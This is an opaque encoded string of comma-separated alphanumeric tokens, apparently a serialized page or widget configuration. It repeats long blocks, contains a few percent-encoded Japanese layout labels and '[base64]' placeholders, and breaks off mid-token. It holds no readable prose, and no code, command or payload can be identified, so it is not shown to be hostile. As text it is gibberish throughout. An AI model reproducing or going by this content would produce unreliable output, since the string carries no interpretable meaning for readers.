5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5ns